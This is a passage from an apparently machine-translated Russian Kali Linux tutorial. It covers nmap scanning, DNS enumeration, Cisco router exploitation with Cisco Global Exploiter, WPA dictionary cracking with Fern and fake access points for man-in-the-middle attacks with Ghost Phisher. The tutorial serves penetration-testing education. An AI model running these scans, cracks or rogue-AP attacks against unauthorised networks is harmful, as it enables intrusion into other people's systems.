Команда, которую мы будем использовать, –
nmap -O 192.168.1.101
На следующем снимке экрана показано, где вам нужно ввести вышеуказанную команду, чтобы увидеть вывод Nmap:


Шаг 3 – Затем откройте порты TCP и UDP. Чтобы просканировать все порты TCP на основе NMAP, используйте следующую команду –
nmap -p 1-65535 -T4 192.168.1.101
Где параметр «–p» указывает все порты TCP, которые должны быть проверены. В этом случае мы сканируем все порты, и «-T4» – это скорость сканирования, на которой должен работать NMAP.
Ниже приведены результаты. Зеленым цветом обозначены все открытые порты TCP, а красным – все закрытые порты. Однако NMAP не отображается, так как список слишком длинный.


Stealth Scan
Стелс-сканирование или SYN также называется полуоткрытым сканированием , поскольку оно не завершает трехстороннее рукопожатие TCP. Хакер отправляет пакет SYN цели; если кадр SYN / ACK получен обратно, предполагается, что цель завершит соединение, а порт прослушивает. Если RST получен обратно от цели, то предполагается, что порт не активен или закрыт.

Теперь, чтобы увидеть SYN-сканирование на практике, используйте параметр –sS в NMAP. Ниже приводится полная команда –
nmap -sS -T4 192.168.1.101
На следующем снимке экрана показано, как использовать эту команду –


Searchsploit
Searchsploit – это инструмент, который помогает пользователям Kali Linux осуществлять прямой поиск с помощью командной строки из архива базы данных Exploit.
Чтобы открыть его, перейдите в Приложения → 08-Эксплуатационные инструменты → searchsploit, как показано на следующем снимке экрана.
После открытия терминала введите « searchsploit exploit index name ».
DNS инструменты
В этом разделе мы узнаем, как использовать некоторые инструменты DNS, встроенные в Kali. По сути, эти инструменты помогают при передаче зон или решении проблем с IP-адресами домена.


dnsenum.pl
Первым инструментом является dnsenum.pl, который представляет собой сценарий PERL, помогающий подключить MX, A и другие записи к домену.
Нажмите на терминал на левой панели.

Введите «имя домена dnsenum», и все записи будут показаны. В этом случае он показывает записи.

DNSMAP
Вторым инструментом является DNSMAP, который помогает найти телефонные номера, контакты и другой поддомен, связанный с этим доменом, который мы ищем. Ниже приведен пример.
Нажмите на терминал как в верхнем разделе, затем напишите «имя домена dnsmap»
dnstracer
Третий инструмент – это dnstracer , который определяет, откуда данный сервер доменных имен (DNS) получает информацию для данного имени хоста.
Нажмите на терминал, как в верхнем разделе, затем введите «имя домена dnstracer» .


LBD Инструменты
Инструменты LBD (Load Balancing Detector) очень интересны, так как они обнаруживают, использует ли данный домен балансировку нагрузки DNS и / или HTTP. Это важно, потому что если у вас есть два сервера, один или другой может не обновляться, и вы можете попытаться использовать его. Ниже приведены инструкции по его использованию.
Сначала нажмите на терминал на левой панели.

Затем введите «имя домена lbd» . Если он выдает результат «FOUND», это означает, что сервер имеет баланс нагрузки. В этом случае результат «НЕ НАЙДЕН».

hping3
Hping3 широко используется этическими хакерами. Он почти аналогичен инструментам ping, но более продвинут, поскольку он может обходить фильтр брандмауэра и использовать протоколы TCP, UDP, ICMP и RAW-IP. Он имеет режим traceroute и возможность отправлять файлы между закрытым каналом.
Нажмите на терминал на левой панели.
Введите «hping3 –h», который покажет, как использовать эту команду.

Другая команда – «домен или IP-параметр hping3»
Kali Linux – Инструменты анализа уязвимостей
В этой главе мы узнаем, как использовать некоторые инструменты, которые помогают нам использовать устройства или приложения для получения доступа.

Инструменты Cisco
Kali имеет несколько инструментов, которые можно использовать для эксплуатации маршрутизатора Cisco. Одним из таких инструментов является факел Cisco, который используется для массового сканирования, снятия отпечатков пальцев и эксплуатации.
Давайте откроем консоль терминала, нажав на левую панель.

Затем введите «cisco-torch –parameter IP хоста», и если ничего не найдено для использования, будет показан следующий результат.

Чтобы увидеть, какие параметры можно использовать, введите «cisco-torch?»

Инструмент аудита Cisco
Это сценарий PERL, который сканирует маршрутизаторы Cisco на наличие общих уязвимостей. Чтобы использовать его, снова откройте терминал на левой панели, как показано в предыдущем разделе, и введите «CAT –h hostname or IP» .
Вы можете добавить параметр порта «-p», как показано на следующем снимке экрана, который в данном случае равен 23, чтобы переборить его.
Cisco Global Exploiter
Cisco Global Exploiter (CGE) – это современный, простой и быстрый инструмент тестирования безопасности. С помощью этих инструментов вы можете выполнять несколько типов атак, как показано на следующем снимке экрана. Однако будьте осторожны при тестировании в реальной среде, поскольку некоторые из них могут привести к сбою устройства Cisco. Например, вариант  может остановить услуги.

Чтобы использовать этот инструмент, введите «cge.pl IPaddress номер уязвимости»
На следующем снимке экрана показан результат теста, выполненного на маршрутизаторе Cisco для уязвимости № 3 из списка выше. Результат показывает, что уязвимость была успешно использована.

ПОСТЕЛЬ
BED – это программа, предназначенная для проверки демонов на возможные переполнения буфера, форматирование строк и т. Д. и др.


В этом случае мы будем тестировать машину тестирования с IP 192.168.1.102 и протоколом HTTP.
Команда будет «bed –s HTTP –t 192.168.1.102», и тестирование будет продолжено.
Kali Linux – беспроводные атаки
В этой главе мы узнаем, как использовать инструменты взлома Wi-Fi, встроенные в Kali Linux. Тем не менее, важно, чтобы у беспроводной карты была поддержка режима мониторинга.
Папоротник Wifi Cracker
Взломщик Fern Wifi – это один из инструментов, который Кали может взломать.

Перед тем, как открыть Fern, мы должны включить беспроводную карту в режим мониторинга. Для этого наберите «airmon-ng start wlan-0» в терминале.
Теперь откройте Fern Wireless Cracker.

Шаг 1 – Приложения → Нажмите «Беспроводные атаки» → «Fern Wireless Cracker».

Шаг 2 – Выберите беспроводную карту, как показано на следующем снимке экрана.

Шаг 3 – Нажмите «Сканировать точки доступа».

Шаг 4 – После завершения сканирования, он покажет все найденные беспроводные сети. В этом случае были обнаружены только «сети WPA».

Шаг 5 – Нажмите на сети WPA, как показано на скриншоте выше. Он показывает все найденные беспроводные сети. Как правило, в сетях WPA он выполняет атаки по словарю как таковые.
Шаг 6 – Нажмите «Обзор» и найдите список слов для использования при атаке.

Шаг 7 – Нажмите «Wifi Attack».
Шаг 8 – После завершения атаки по словарю, он нашел пароль и покажет, как показано на следующем снимке экрана.


кисмет
Kismet – это инструмент анализа сети WIFI. Это детектор беспроводной сети уровня 802.11, анализатор и система обнаружения вторжений. Он будет работать с любой беспроводной картой, поддерживающей режим необработанного мониторинга (rfmon), и может прослушивать трафик 802.11a / b / g / n. Он идентифицирует сети, собирая пакеты, а также скрытые сети.
Чтобы использовать его, включите беспроводную карту в режим мониторинга и для этого введите «airmon-ng start wlan-0» в терминале.

Давайте узнаем, как использовать этот инструмент.
Шаг 1 – Чтобы запустить его, откройте терминал и введите «kismet».
Шаг 2 – Нажмите «ОК».


Шаг 3 – Нажмите «Да», когда появится запрос на запуск Kismet Server. В противном случае он перестанет функционировать.

Шаг 4 – Параметры запуска, оставьте по умолчанию. Нажмите «Пуск».

Шаг 5 – Теперь он покажет таблицу с просьбой определить беспроводную карту. В таком случае нажмите Да.
Шаг 6 – В этом случае беспроводным источником является «wlan0» . Это нужно будет написать в разделе «Intf» → нажать «Добавить».

Шаг 7 – Он начнет прослушивать сети Wi-Fi, как показано на следующем снимке экрана.


Шаг 8 – Нажмите на любую сеть, она выдаст беспроводные данные, как показано на следующем снимке экрана.
GISKismet
GISKismet – это инструмент беспроводной визуализации для практического представления данных, собранных с помощью Kismet. GISKismet хранит информацию в базе данных, чтобы мы могли запрашивать данные и генерировать графики с использованием SQL. В настоящее время GISKismet использует SQLite для базы данных и файлы GoogleEarth / KML для построения графиков.
Давайте узнаем, как использовать этот инструмент.

Шаг 1 – Чтобы открыть GISKismet, перейдите по ссылке: Приложения → Нажмите «Беспроводные атаки» → giskismet.
Как вы помните в предыдущем разделе, мы использовали инструмент Kismet для изучения данных о беспроводных сетях и всех этих данных Kismet, упакованных в файлы netXML.
Шаг 2. Чтобы импортировать этот файл в Giskismet, введите «root @ kali: ~ # giskismet -x Kismetfilename.netxml», и он начнет импорт файлов.


После импорта мы можем импортировать их в Google Планета Земля, которые мы нашли ранее.
Шаг 3. Предполагая, что мы уже установили Google Планета Земля, мы нажимаем Файл → Открыть файл, созданный Giskismet → Нажмите «Открыть».

Следующая карта будет отображаться.

Призрачный Фишер
Ghost Phisher – это популярный инструмент, который помогает создавать поддельные точки беспроводного доступа, а затем создавать атаки типа «человек посередине».
Шаг 1 – Чтобы открыть его, нажмите Приложения → Беспроводные атаки → «Призрачный фишинг».
Шаг 2 – После его открытия мы настроим поддельную точку доступа, используя следующую информацию.
- Вход беспроводного интерфейса: wlan0
- SSID: имя беспроводной точки доступа
- IP-адрес: IP-адрес, который будет иметь точка доступа
- WAP: пароль, который будет иметь этот SSID для подключения

Шаг 3 – Нажмите кнопку Пуск .
